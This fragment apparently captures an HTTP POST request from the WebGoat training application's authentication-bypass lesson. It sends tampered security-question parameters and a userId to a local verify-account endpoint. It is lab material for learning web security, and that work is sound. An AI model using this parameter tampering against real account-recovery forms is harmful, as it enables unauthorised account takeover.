 Method Header: Text Body: Text
POST http://localhost:8080/WebGoat/auth-bypass/verify-account HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Referer: https://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 91
DNT: 1
secQuestion0=test&secQuestion1=test1&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746